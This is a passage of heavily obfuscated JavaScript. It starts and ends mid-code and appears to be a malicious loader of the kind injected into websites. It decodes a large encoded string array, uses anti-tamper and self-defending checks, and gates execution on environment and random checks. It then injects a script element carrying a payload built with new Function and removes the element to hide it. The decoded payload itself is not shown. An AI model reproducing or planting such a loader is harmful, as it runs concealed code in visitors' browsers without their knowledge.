q(B,C){var a9=W,F=B[a9(0x691,'3m9i')+'h'];return d[a9(0x728,'n2qj')](B[a9(0x274,'UY^#')+a9(0x87c,'2R$G')](d[a9(0x732,'^4JP')](F,C[a9(0x160,'^4JP')+'h']),F),C);}function s(){var aa=W,B=d[aa(0x387,'5xT@')][aa(0x17e,'^4JP')]('|'),C=0x0;while(!![]){switch(B[C++]){case'0':d[aa(0x4b7,'5xT@')](M);continue;case'1':var F=d[aa(0x14a,'!EdN')](n),G=d[aa(0x874,'VE9L')](m),H=d[aa(0x2c9,'uOR5')](o);continue;case'2':var M=d[aa(0x16c,'e0P%')](e,this,function(){var ab=aa,R=Q[ab(0x4d7,'Nq33')](typeof window,Q[ab(0x307,'LDJN')])?window:Q[ab(0x48b,'5xT@')](typeof process,Q[ab(0x762,'^21a')])&&Q[ab(0x197,'8gDg')](typeof require,Q[ab(0x44f,'3m9i')])&&Q[ab(0x6dd,'N8p7')](typeof global,Q[ab(0x173,'Nq33')])?global:this,S=function(){var ac=ab,U=new R[(ac(0x488,'FnFh'))+'p'](Q[ac(0x4de,'!#Tl')]);return!U[ac(0x7ee,'&dcj')](M);};return Q[ab(0x25b,'5L$L')](S);});continue;case'3':return!G||!!(d[aa(0x15e,'&3D^')](h,G=d[aa(0x853,'5GH0')](q,G,String[aa(0x6c2,'&3D^')+aa(0x3e9,'e0P%')+'de'](0x2e))?G[aa(0x589,'^1q$')+aa(0x2fc,'F8Lq')](0x0,d[aa(0x66d,'uOR5')](G[aa(0x83b,'&3D^')+'h'],0x1)):G,F)||d[aa(0x5c6,'GXun')](h,G,H)||d[aa(0x18b,'hwoi')](p,G)||d[aa(0x3bb,'5xT@')](k));case'4':var N={};N[aa(0x3f4,'5GH0')]=d[aa(0x69b,'i2XB')],N[aa(0x43d,'5GH0')]=function(R,S){var ad=aa;return d[ad(0x587,'8gDg')](R,S);},N[aa(0x298,'kw8J')]=d[aa(0x335,'t)HI')],N[aa(0x16b,'t)HI')]=function(R,S){var ae=aa;return d[ae(0x481,'itXf')](R,S);},N[aa(0x37d,'LDJN')]=d[aa(0x6e0,'Nq33')],N[aa(0x26c,']5c7')]=d[aa(0x75e,'&dcj')],N[aa(0x544,'4ZRl')]=function(R,S){var af=aa;return d[af(0x63d,'JE2#')](R,S);},N[aa(0x455,'^4JP')]=function(R){var ag=aa;return d[ag(0x3fc,'jkcM')](R);};var Q=N;continue;}break;}}function t(B){var ah=W,C=d[ah(0x3d9,'N8p7')](i),F;C&&((F=C[ah(0x216,'lGF]')+ah(0x825,'0#)J')+ah(0x2af,'5L$L')](d[ah(0x19d,'8gDg')]))[ah(0x218,'VE9L')]=d[ah(0x1bb,'&dcj')],F[ah(0x285,'kw8J')+ah(0x41e,'5L$L')+'t']=B,(C[ah(0x831,'0#)J')]||C[ah(0x4f1,'3p&%')]||C[ah(0x474,'hwoi')+ah(0x6d2,'4ZRl')+ah(0x3f1,'kw8J')])[ah(0x428,'GXun')+ah(0x3a8,'kw8J')+'d'](F),F[ah(0x815,'Aeu^')+'e']());}function u(){var ai=W,B,C=d[ai(0x819,'^21a')](f,d[ai(0x7b8,'#AZf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,G,G;C&&(F=d[ai(0x575,'FnFh')],G=new RegExp(d[ai(0x5cd,'GXun')],'g'),(G=C[F[ai(0x846,'t)HI')+'ce'](G,'')])&&G[ai(0x232,'5xT@')+ai(0x33c,'i2XB')][ai(0x1f1,'#AZf')+ai(0x7d3,'2R$G')+'d'](G));}try{var v,w,y;d[W(0x388,'*nXl')](s)||(d[W(0x871,'4xhw')](u),d[W(0x3f8,'zmSQ')](0x1,d[W(0x4c8,'kss*')](g,0x1,v=0x4))||d[W(0x2d2,'kw8J')](t,d[W(0x39e,'^1q$')](d[W(0x333,'Aeu^')]('(',new Function((function(){var _0x5736717=function(){var _0x7989997c=['mta5ndLjDMDKCxe','mta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfeyuDgEveY','mhbisNL3BLyXqtftv2ruyJfKC1Lty3nkmwrtzwPkqMqW','tuHNEu1usxnkmMX4ttbvBKTtDeLlrei0tw1rneXdy3Pz','rwr0ytbAwe5ez25mq2ryvdfOtMvRtNjxr2rOsNL3BLyX','D0XdyZbKmvzVsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3','nduYmtLSBeflswq','A1mYrw5mq2rey21OA1j6AhjrBgmWvNLJC0OXyZjsBu5l','suTeqJrnBuuXtenKA1uZqNHkEwTYu0nND2vettfoExDU','tezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjn','mgDVtuHNEe5ez3nkmuPAstjfBKTtDeLlrei0tvDjneXd','CgiYngDHq2H4s1H0mLLyswDvvdfjteHjowjTvJnjrKPS','v0DOseP5D25Jvu52utfJm1eWwNfwEwnZsJjkwwfRzfHo','rK9ArLP0yxPRBG','vZLmvJfgEe5Py3nkmwrru21ssK9hovrwELz1tLnJC0OX','m2virw5mq2ryvvHOA1j6AhzABgmZtLvnBKXdzejpr3q1','EfrHmMDUtenKwa','sNLRCLndz3DLrev5wwL3BK5izfzHq2nWsZbNB01iz3Hz','tuHNEfPTtxnkmMXRy1rRBKTtDeLlrei0tvDzD0XdyZjI','vLvUs1n0suTeqJrnALf5tenKzvDdBfzkEwTYu0nND2ve','tenKwe5REdvJBtf2zg5OweP5D25KEKPpwKzsmwjTD25m','u1nJCeSWz29nsgD4tvrzC0OYBgTJvgTUs1n0suTeqJrn','mLLZsNLotMiWsw5lu2TYtfHcAgnUtMXtvZuWs0vJB01i','mvCWog9nsgD5tMPvC0OYvNHJu1fUs1yWCfaZzhbIBvj2','q3GZyvC1A2iZy3blwhG4s0D3ovPgDeLlrei0tvrnEuXd','mJm0odmYCwLmB2vq','wMPjC0OZqMPsBgnUs1yWovndz3DLreKZtun3BLjPwNzo','vJffmvvftLrHmu5ZuNLJC0OWrtrImJL2tuzKuKP5D25w','wLrksLPdy3blmgDVtuHNEvLxtxnkmfj6tMLNBKTtDeLl','zgPODMnwzfnAu2nZsJfJmu4YuKTJBxbnyZfJBKXdzg1x','uxnkmKPOzgTnBKTtDeLlrei0tvDfm0XdzgTvm0j4sNLR','yKOYwM9smMXpy1nKzfbxwJfIBu4WyvC5DuThB3bLmMXT','EwTYu0nND2vesMToAxDUzhLAs2nPy3blmgDVtuHNEu9u','mtqWnJK1D1f2Dfvp','vLzoDMjxovrHmevUtenKmK0WDfvwmuv4wxLJC0OWvM1t','sNLRCLndz3DLreuXt1n3BLDeBgfJEwnWsZbNB01iz3Po','sJjvEvnxuw5lu3rjs0rcne1TuxPmq2rgvJa1sKP5A3jt','mNH2v0zAA1rSy25mq2rytM1OA1nftNzJv2HeytfnBKXd','uKrIm0P2utj0qKP5D25rwgHRwtffngf5ovHowfvUtenK','mJm1ntGWsgHTu051','mNrcvKnJCfHtAgTxmuvVtuHNEK5eqxnkmhbnvLzfBKTw','tJfJmLjTtLbJu2nZsJnADgiWnvHvr3HRvg0XDLvPy3nk','mMTnuK9pra','zfD5zejJmMr4uw5fBLHumw1KvZvQzeDSDMjPz3bLm1PO','zvDdBfzkEwTYu0nND2veA3Lmq2rgvJa1sKP5A3jtq2D3','mwmWt0zSAgnty3nkmwmYzeDouLKZqMTvrgH2t1nJC0OX','yZrJBfzhsNLRCLndz3DLre0WtML3BK0YsKLtq2nWsZbN','uLrJAMHYtuDgseP5D25wEMrryw5srgf6tJzJu2nZsJfJ','A3jtq2D3zurjD01dD25xBdr4zhLJCeSWz29nsgD5tLrb','mJfYtvHwAeP5D25wELv6wtbWyu0YuLzprZLnsNL3BLeW','vtncEeP5A3jtq2D3zurfm05dD25xrff3wgLJCeSWz29n','Euzqt1HJBKTtDeLlrei0tvrjnuXdzfnxu05OsNLRCLnd','txPAAuXdzezwmdvksNLRCLndz3DLre0Zt0n3BKLvodvK','vgPcAKTdy3blmgDVtuHOAK5tD25tA3HwvvnJCeSWz29n','B01iz3PnvgnZsJbAqvzgng5lu2TYy0DgEwmYvKPIBLfV','CdnIru5YtLzJmvz5y3nkmwrsuKvsrveYDfDABuvUtenK','BfzkEwXKs1nzBq','EK1QwxnkmMXRy1rRBKTtDeLlrei0txPrnuXdy2HuEMWZ','uKrSAveYovvABKvUtenKwfqWD3PrEMHYvtncEeP5D25w','q2ryvvD4A1iXtNzomwmYv0zbBKXdzfHovtvQvKDkB1Pf','tMvhmuLIu2rKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1','CeSWz29nsgD4tJjvC0OXDdzvme1Us1n0suTeqJrnveKW','EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHN','D2ngzfnIu2nZsJfKu1jTuLjzvtvQvtiXDLj5y3nkmwmZ','q2nQvfC5q0P5A3jtq2D3zurjmK15D25nr1e1vNLJCeSW','sNL3BLz6wKvuA1P0yJbKELj5y3nkmwmYttjst2rhCeDK','Buvgv0G','rff3wgLJCeSWz29nsgD4wLDrC0OYBhHnmfvUs1n0suTe','mwrivNPsB1PfmwHkExDUvNPsnfKWyZrHmvjyvdfWALmW','BfHoBLvUtenKre9hDePHr2rHwKzcweP5D25Ime5Yzg1f','zfHkDuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnm','BKXdzertmuf2yvCXCLLPy3nkmwrrttjosgjxDevwmuzV','s0nJCeSWz29nsgD4turnC0OXqwPuBLLUs1n0suTeqJrp','uMTcvvHPy3blmgDVtuHNEfL6A3nkmujus21NBKTtDeLl','seLZy3L4muXiwxnLq3G1s1H0EvPyuJfJBtrNy1nOEuXi','vvzOsNL3BLPwyZbtvMmXyuDssLz5y3nkmeP0yJnwwfvf','nvDzmgXisNL3BLz6uJvxv0L6t1zvBKXdzevIv3q1yuHJ','BLHSz3bwu2nWsZbNB01iz3LorgnZsJncv2nhng5lu3rj','tenKA1uYoxHHBvj3wKzoEeP5D25wmuzqvwXKuK0YuLjI','yKHNBKTtDeLlrei0txPcBeXdzgTvm0j4sNLRCLndz3DL','EwTYu0nND2vestjnq3DUzvHwC1D5y3blmgDVtuHOAfL5','we5uAfbIwgmXzunJC0OXzffvr3qXutjZEfPSy25mq2ry','tey4D2vewxDoALeXtKrcA1D5zhPKrtLtzeCWBLHumgHj','A3jtq2D3zurnEK5PD25ArK53y1nJCeSWz29nsgD6tM1v','suTeqJrABvLZsJncv2nhng5lu3rjs0rcne1Qrtjmq2rt','q2ryvwT0r1z6uM9ArK5SwLnJC0OXzffzBwHQvtj0Efz6','sJfJm2rhuK9tmNHQvtbSseP5D25wmdLtwtfgDgj6wM1v','vNPIrwDUs1n0suTeqJroEKfZsJf0nLuWtw5lu3rjs0rc','vMnUtenKqLeYoxnwmuPVwKu1rgiYng5mq2ryvwXKv1z6','BLz6utrHrMmZyw1owe5iA25mq2rytNPKA1zRtNzmmJf0','v3HQvgToCMjiCfrImwH6yLD0AgvfDgHxvMmZu21oufj5','uNbImJrNwNLOEeXisxbLm1POy2Lcs1bvz3nJEJe3zLr0','C0OZBdfIrNnUs1n0suTeqJrnvfu0tenJnfPgz3LkEwTY','uvHfBKXdzfHovxrrvNPwrfmXzfjnq2nZsJborgj6rLHo','mgXwsNLRCLndz3DLre13wxL3BLDgCZfru2nWsZbNB01i','EKfZsJa0D1L5z25lu3rjs0rcne1xwMXmq2rwwvvNEeP5','EK9erxnkEu5oyJbjBKTtDeLlrei0tvDoBuXdyZjImgXw','ntbzmvzeyJa1wfvvwMTvm1yXvfzJm00YuKPuvK1UtenK','zfHoBgHhutb0C1PfEgHkExDUyMXoCLrSyZjvExrfwvnJ','mtCXmZjSz2jXy3O','Bwj6y25lvJa5wM5wDvKZuNbImJrVy1n4EuXitxbLm0PS','vNPwyvKWAerHmdLyvuDsALnfy25mq2reyLDZDMfyvLDA','ugrhuLDprZLnvNPAswn5y3nkmwrrvKDODMjxDhnkExDU','muu1yxLJC0OWuJbsBvjmt0D0Efz6vMXkExDUzfCXCLzx','vNLIAujTzfC1AMrhBhzIAwH5teHnCguZwMHJAuiXufHf','tdfJm1mXAfHvvZbUtenKwe4YAgPwBLi0wKvWvgiYog5m','y3nkm1zotJjsve1erMLkExDUzuHkrvPvuKLnq2nZsJfK','BLjZwKvSDgeYwLHoA2nUtenKwfvxrKDrme52wtiXseP5','BLz6vNnzmdLeyti5wfvhEgPtvwnUtenKwe5yqMPurgHY','ouXwELjPvuzJm2vty3nkmwrtwwPsELrvtLzkExDUvJfg','zffjmduYsNLRCLndz3DLrePPtKn3BLjittjlq2nWsZbN','D25KmJf2vwXKu1fTuLjIvZLrsNL3BLz6wxHKseP0yJjo','s0rcne1uqMPmq2mYyJbSvKP5Bgrqv1OXyM1omgfxoxvl','EwTYu0nND2vertbnExDUzdj0qLzdy3blmgDVtuHNEe9x','sNL3BMrRDfrKvMrqtLvfBKXdzhHAAZvQvdboCKSXyZfn','u0nND2vesM1pu3DUww1gmLf5y3blmgDVtuHNEvPQqxnk','vZfjB01iz3Lnv0LZsJa0D1L5z25lvJbVzfn3D2verMHl','zLn3AeThDZLArNrjs0rcnfL6txnkm2WXyKzZBKTwmg9I','tMjtq2D3zurjmvPPD25Awez4sKnJCfHumw1KvZvQzeDS','rKnzmdfysNL3BG','D25wmuj3wKvWBLjTuKLAALfUtenKDLeYodjzBtf2uw1o','zuDoAKXdzdjrshbssNLRCLndz3DLrezRwML3BKLvodvK','zfzHq2nWsZbNB01izZnzExDUzw1nEfrty3blmgDVtuHN','vNPstgfgzffJu2nZsJfKu1jTuK1KEK5RvvHwmuP5D25w','yZbwr3bytJjRBG','DfHkExDUvNPJDW','q2D3zurgAK9dD25vA1P3yKnJCfHumuLlrei0tvrOAKXd','zgLJCeSWz29nsgD4tKDvC0OZwKfLBevUs1n0suTeqJrn','s1n0suTeqJrprefZsNPADLnwvw5lu3rjs0rcnfPez3nk','turnC0OXCgvnwgnUs1n0suTeqJrnBvv3tenKt01htw9k','Avnfz25lu3rjs0rcne1TuMLmq2rSy1HfA0P5A3jtq2D3','CeSWz29nsgD4tKrfC0OXsLPjmKvUs1n0suTeqJrnALPT','rei0tNPfC0OXsLPjmKvUs1yWovPUvNvzm1jWyJi0B2nt','mMS0yJfwBvnezgTvA2nUtenKwe4WD3LJrZfYuKC5EeP5','D2verxLou3DUvhPKmgrPy3blEwHjs0rcne1QvMTmq2n3','rxPsu2nWsZbNB01iz3LAvfvZsJnJBvnUsw5lu3rjs0rc','wLnArKjOsNL3BLz6uLLIse4Zvg1suLj5y3nkmwmWzuDs','svvAyLvdz3DLreK1t1n3BLjPwNzoEwnWwfnOnKTuDdLp','C0OXCgvnwgnUs1n0suTeqJrnEMmXtenKzvDdBfzkEwTY','uLLnAwnWsZbNB01iz3LzvgTZsJfNnvDUtw5lu3rjs0rc','uK9Iv3mYsNL3BMmYmxzumJeYwvDZBKXdzfHoA3bQvKCX','yLvPz3DLrev6txL3BK1fChDHAwnWwfnOA1CXsw9nsgD5','rei0t0DvC0P5tK5ImeLUs1n0suTeqJrnEMmZtenKue4Z','zgL4neXiA3nLAxHctevjC1f5BdDJBvyWzfHkDuLirw9J','sxLAq3DUvunotW','wKvOBLfTtKLJBvvUtenKwfvfEfzsBvOXtMLJC0OXzfbx','BLyWodfAmJf0yJngA1Lty3nkmwmYuM1sue9hoxzHvgHY','DLPfDhHkExDUvNPAvfnTmw9owgDUtenKm1eYotfIm1zO','ww5mq2rytLHcALvvtNjIvMrqzuDovfz5y3nkm1zeyNL0','tLriqMTtEMHYwvzJm09usNPzAtLRuJfOt1KXtNHkExDU','mtvzs1zvBKTtDeLlrei0tvDzm0XdzgXJwevRsNLRCLnd','mNrTzdngEuP5D25Lru52wti1Bgnuuw5mq2rytM1Wugnx','we5ftw5mq2qWuti4nfyXrNDArK00yJbnBKXdzfHumfiX','AgPAAxDUvgTksgf5y3blmgDVtuHOAfPPD25vq05pzgLJ','BgvUz3rO','qJrnBvjRtenKD1zUqNvkEwTYu0nND2vesMXpq3DUvuzn','BKTwmg9Iq3HWvZbNB01iz3Hpv01ZsJfNnvDUtw5lu3nU','nvz6ze9ArwXuyJbVBKXdzfHvBwTYvNPwu1PgrJruEwnZ','Eu9uuxnkm2rYuvzrBKTtDeLlrei0wxPfC0OYnxLAr2DU','q2m0wKzNEuP5A3jkmMDUwfnRn1ftC3jlv2XTs0DsyLrP','vff3wKnOAeXhsxbLmKu5wvmWD2vewtnpm1POy2LcALbw','ELuWy21zEfmYuw5mq2rytLzkALqZtKDArLjeyJiWBKXd','sNL3BMvQstnzmve0ytjSwe4Wtw5mq2ryvwS1ALuXtNzI','D25svtb3zdfKue9xrw5mq2rytKu1ALqYmxjuvMrqvw1o','D2v6C1C','B01izZrzExDUs25Vmvndy3blmgDVtuHNEfLQA3nkm2nT','sNLRCLndz3DLrev5wML3BLDeBgfJEwnWsZbNB01iz3HA','n0fZuwrPvq','mwrtuw1svvPRCgTwv2resNL3BLz6yZvtm2WZzeDssMnt','CfCXrw9nsgD4wvrRC0OYvxLtv1fUs1nZBMmYvw5yu2DW','wNL4BwrxnwPKr2X2yMLOmuTyDdjzweLNvwOXuK8ZsMXK','q2rVyLC5vvPRtNzrwejysNL3BLLxmxjHmwmYvdnKrvz5','tvrfm0Xdy3PzA2HjsNLSzeThuMjvu2D3zurjD01PD25K','s1n0suTeqJrArfLZsJbsEK5Pz25lu3rjs0rcnfKYrxnk','C3LwmuPtwtbWAeP5D25wmuOWwKu5BvfTuLvAm1vUtenK','u2nWs1n0D1LysNPAvwX1zenOseTeqJrAvfLZsJjAsfKZ','rMrqyvnJC0OZvKrHmgrytKvkA1rgzeHkExDUvNPJm1KW','EhLlwhr5wLHsmwnTngDJu0u5ufHjn2ztEgPxmgDVtuHN','C0OYnxLAr2DUs1n0t0TeqJrnveL3tenJmfmWuMrkEwXK','muPyvvHsA1nuAhjrEwnZsJj0AvDfuLHove5Ru2TJBKXd','ELjOuKHOseP5D25Aru52vvDkELrTuKTwEwnZsJjADgj5','CLndz3DLrezTtML3BKTUBZftq2nWsZbNB01iAgLzExDU','qMrmr1K5wvn0BeXhyZLyEKi0tMPbmK5evtbnr1jIsJbw','ne1uwtfmq2rzt1zWEKP5A3jtq2D3zurkAe1PD25sse0Y','BgTQwvnJCeSWz29nsgD5wwPvC0OXsKDJr3DUs1n0suTe','yZfAvK5yvwTWALnhmxzmEwnZsJfKufLSwJfAwev2sNL3','A1nwy25mq2qWyZfkA1nwtNjKvMmWwvnJC0OXyZjJBfyW','EgTtA05Yu3LJC0OXyZfpsgHyvdnSrgfRy25mq2ryvuHw','zvnJC0OXyZbLvwryvvvJm1Pxrw5mq2rytJb4u1eXtNjI','tfz5y3nkmwrtwvDWwfqYEgTwvZfYwNLJC0OYwKrIEtLy','B01iz3Lov1vZsJnJBvnUsw5lu3rjs0rcne1uAZnmq2mW','zhHKmdvRuZaWmvj5y3nkm1zeyNPsDMqYvKjkExDUvNPA','y0HfBKTtDeLlrei0t0rvC0OWCe1wvKvUs1n0suTeqJrn','rZbWztnAAgnPqNvqvNrKteC4ou1iz3DmsefZy1qWBKP5','tMnty3nkm1zUt0D4wfvgAerkExDUvJfgC1PgqMHnmK5v','qJrnvgrRtenJD1PeBfHkEwTYu0nND2vettrnAxDUs25V','mwXIBLj6s1nSEvPyuJfJBtrNy1z0mLHuDdLABLz1wtns','mNrQsNL3BLz6uM1Awe00ytbWEvj5y3nkmJveyJnsCvnu','EK1utxnkm2rYuvzrBKTwmdLtq2D3zurnEu1PD25uEMqW','zurjEu5PD25psePwuMLJCeSWz29nsgD6tM1zC0OZCgPn','BKTwmg9LAxHcs1r0ouXitMjtAwD3zurfEfL5D25nr1e1','wLrcmwvhEgPtv0vUtenKwe5vtJnwmuPuveDoEeP5D25w','zfHoC1ndy3blmgDVtuHNEvPhvxnkELjmuKyWBKTtDeLl','sJf0nLuWtw5lu3rjs0rcne1TwMTmq2n6wwTOsuP5A3jt','B01iz3LAAMDZsJnKCLfwuw5lu3rjs0rcne1Qy3Lmq2mW','rei0tw1rnuXdzdjrshbssNLRCLndz3DLreK1wKn3BLzg','rei0tw1wBeXdzgXnA2XRsNLSzeXhBZLIu3HYufDAmwjT','vMXytJjvBKXdzevrmNruwLHwA1PfzhHkExDUvNPsnvuX','rei0txPbEeXdzhbJve5gsNLRCLndz3DLrezPwvn3BMry','sJvpsfP0yNPOAfz5y3nkmwmYu21svu1RCgPvr1jSsNL3','y2LcCvbxnwXKEujtwLDKrMviqw9Kr2HWyZfZBLmXAhLx','BMrgtNzKrMrtvw1svvuYoxfkExDUuMS1r1PgrJnnv2nU','ohPArwXeyJbwwa','r1e0ytnVBKXdzfHosejQu2XSB1PgwLrIm0vUtenKEe1v','s0DnovbumwLlv0P5wLDgCK8YvNnJmLvNwvzZBMnivNPH','mMnUs1n4ELbxuMjvu2D3zurnELLPD25AwezKyxLJCfHw','sJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHNmK1ewtbo','ELzcsNLRCLndz3DLrezTwKn3BLPgtNDJu2nWsZbNB01i','zeHwEwjPqNHpmZa3whPcne5QqtjorfuWtuDsyKOWuKDK','C2mXDeTlrei0twPbneXdzeTurLzssNLSzfbxwJfIBu4W','m0PSzeHwEwjPqJfxmdHVtuHNEvLQwxnkEKjRt1zJBKTw','BLfVuNLND2vetxPAu3DUvZnWvff5y3blu3n0y0DgEwmY','BKTtDeLlrei0t0DrC0OXsKDJr3DUs1n0suTeqJrArefZ','mvHvrMnUtenKwe5wzhLAAKzyvMLJC0OZtLrHmePytMTW','mxrls0rcne1Qstvmq2rIzwXoreP5Bgrqv1OXyM1omgfx','EK4Xy0nJC0OXzfnorxHytLvAA1resNHkExDUvJfkC1KX','t09VD1y','BLyWoxvLv2C0yJboB2nty3nkmwrrtJjou2jxovrIBe5Y','t1n3BLPyrMrHEwnWsZbNB01iz3HoEKfZsJbAqvzgng5l','yJnnBKXdzfHvve5Ru0u1A1Pfnw9zu2nZsJfJm1risNPA','EvPuA3nkm0jxy0C0BKTwmdLABLz1wtnsCgiYng9Ju3H5','y25mq2rytLm5A1zfDenzmdfky1nJC0OXzffurvzevtj0','z3DLre00tML3BMrRqJzvu2nWsZbNB01iz3Pnv1LZsNPo','CLjwyZjJu2nZsJbwEMfhuK1rmNm1vNPADeP5D25Lru52','sMTWEuP5A3jtq2D3zurfD1PPD25KEvPly2LJCeSWz29n','mJHKAKLcA00','wKXkExDUuM1knMrfsKLoq2nZsJfJmu1fChDAvfjssNL3','rK1XyunJCeSWz29nsgD6turRC0P5CdzovwDUs1n0suTe','u3rjs0rcnfLQz3nkm1PbzwXfBKTtDeLlrei0txPsAKXd','BwDUs1n0suTeqJrnve0YtenKm2eWrLvkEwTYu0nND2ve','D2vestnoAxDUzw1nEfrty3blmgDVtuHNm1PPD25jvtG1','zgLJCeSWz29nsgD4wxPvC0P6BdzuBLvUs1n0suTeqJrn','wM9tmhbRvKzJBKXdzfHov1z2wta1mMfty3nkmJfuyJb4','whPcne5QqtjorfuWtuDsyKOWvK5LrZfjyLnKzfCYwMrq','sMvty3nkmwrqywK5ru1gtKzkExDUutbWC1PfzZrHmePy','A3jtq2D3zurfEfPdD25nmKPju0nJCeSWz29nsgC0wwL3','zurjD1PPD25Jr05hvNLJCeSWz29nsgD4t0rRC0OYvNHJ','mfPOu3LKzfbxz3nyEKi0tMPbmK5evtbnr1jIsJbwtMvh','EKXdzezwmdvksNLSzeTizhbIBvj2zhL4n2ztA3nJAJf1','Be9Ju2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','BvnUsw5lu3rjs0rcne16wtfmq2nXzwPwsuP5A3jtq2D3','z3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqWufnO','zgXJwevRsNLRCLndz3DLreuYtNL3BLPusKPAq2nWsZbN','u3PgDvryvKPkExDUvNPwvfrwyZjKvfjyvvu4BKXdzfHv','sJfszwjiz25lu2TXtfHcAgnUtMXtvZuWs0vJB01iz3Ho','sgD4wwPnC0P6tMLtrwDUs1n0suTeqJrnvfjPtenKwu9w','vLjPy3blmgDVtuHNEu9uy3nkmJv5wKDNBKTtDeLlrei0','EMrPvuvsseP5D25Jmu52zuDWt1j6z25mq2r0v0rfm1z6','r1iYsJeWCMrhAhbJmxnUwvDongnhrLzkmtbWteDZowfS','EwnZsJfKufPwuKrvmJK1ywTJBKXdzg9IvZLqyLrODLjT','nLjUrMLvBvjozuHjnwvxuNrkExDUvNPAu1KWBhrHmJvy','zurnmu15D25Hv1j4t1nJCeSWz29nsgD4ww1jC0OWnuns','yZbkA0zbsNLRCLndz3DLreuZwwL3BLDeBgfJEwnWsZbN','rgHYzunJC0OXzfjrBu5lvti5uMfStNjsu2nZsJfJmfnT','vfnJCeSWz29nsgHPwvn3BLjRqLvyAwnWsZbNB01izZjA','sMPmq2rPwvHAra','Ag9zmvP0ytjOwe5xrw5mq2rytJi1rfjwtNztme5isNL3','z25lu3rjs0rcne9xvxnkmfLTyNPJBKTtDeLlrei0twPN','EKy2y21Nm1PgrLHkExDUwvzoCLeYEdnAr05pwvnJC0OX','vZGXvNPAwe9hAhHkExDUvJfbnfzwyZbAr1jntwPNBKXd','Dgjty3nkmwrswvHgwfvSwMTuvZf2vfnJC0OXyZjmmK5s','rJrUs1n0suTeqJrArfvZsJfNme1gng5lu3rjs0rcne1u','ExDUvNPsB1KXsMHnmLjmvti5v0P5D25ArZf2yvHcDgiW','vdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3tur0meT5','me5PD25Hv1j4t1nJCeSWz29nsgD4wMPrC0P6qMTpvMnU','sLHkExDUvNPvD2nUzZrImMnUtenKrLLyuMTtvgHYywXJ','EwnWwfn3BLP5y3bmseK5y1z0A1CXtw9nsgD5wKrrC0OX','C0P5A3jtq2D3zurkBu1PD25Kwe5Zu0nJCeSWz29nsgHP','z3DLreuXwwL3BLDeuxDyAwnWwfnOnfCWng9nsgD4wLrJ','vJfgvweYzhrImJLgy1CXuuP5D25Kvu52wKDWm1f6uw5m','wfiXy200n2nTvJbKweP1surcne1uDdLlsfLZwvHkBMrx','me5uuxDArhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5','A3jtq2D3zuDzEKXdzgjLBe5esNLRCLndz3DLr1v3tenJ','DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1HtAZDMwePS','sveYDeDwmuu1uNLJC0OYovHwrwXytLHOA1iXy25mq2rV','u1j5y3nkmMm0yxPswe5uqNbsv0vUtenKBveYodjwELjW','oxrLseK0vKHwrgeWnvHov2XxvJfkEeP5D25wELf4wvHk','txLJC0OYnwfnvNbytLDOA1ryrw5mq2rQt0C5CLz6uKrn','mgDVtuHNEvLuwxnkmfzyvgTRBKTtDeLlrei0twPcA0Xd','vZnWvff5y3blmgDVtuHOA1PPD25yBgDWvLnJCeSWz29n','mtC4otiXy0nLBKrh','nKP5D25JBMG0wtb4rgf6zfHoAZHUtenKwe5wAffLrtvx'];function _0x7989997d(a,b){a=a-0xa8;var c=_0x7989997c[a];if(_0x7989997d['CDBYRC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7989997d['QkVsCG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7989997d['UivLog']={},_0x7989997d['CDBYRC']=!![];}var e=_0x7989997c[0x0],f=a+e,g=_0x7989997d['UivLog'][f];if(g===undefined){var h=function(i){this['QxhXMY']=i,this['nOoRxd']=[0x1,0x0,0x0],this['VGQLDF']=function(){return'newState';},this['CHJGsT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['czbWyn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ktqqjq']=function(){var i=new RegExp(this['CHJGsT']+this['czbWyn']),j=i['test'](this['VGQLDF']['toString']())?--this['nOoRxd'][0x1]:--this['nOoRxd'][0x0];return this['BHZDNX'](j);},h['prototype']['BHZDNX']=function(i){if(!Boolean(~i))return i;return this['xHSSTM'](this['QxhXMY']);},h['prototype']['xHSSTM']=function(j){for(var k=0x0,l=this['nOoRxd']['length'];k<l;k++){this['nOoRxd']['push'](Math['round'](Math['random']())),l=this['nOoRxd']['length'];}return j(this['nOoRxd'][0x0]);},new h(_0x7989997d)['ktqqjq'](),c=_0x7989997d['QkVsCG'](c),_0x7989997d['UivLog'][f]=c;}else c=g;return c;}var _0x7989997v=_0x7989997d;(function(a,b){var s=_0x7989997d;while(!![]){try{var c=parseInt(s(0x15b))+parseInt(s(0x1a5))+-parseInt(s(0x140))+parseInt(s(0x148))*parseInt(s(0xc5))+parseInt(s(0x142))*parseInt(s(0x109))+-parseInt(s(0x169))+-parseInt(s(0x163))*parseInt(s(0x16c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7989997c,0x2bbea));var _0x7989997e=window;function _0x7989997f(c,d){var t=_0x7989997d,e={};e['mEFWH']=function(i,j){return i!==j;},e[t(0xc2)]='undefined',e[t(0x100)]='object',e['krvdq']=function(i,j){return i===j;},e['AyFqx']=function(i){return i();},e['OqUkN']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var 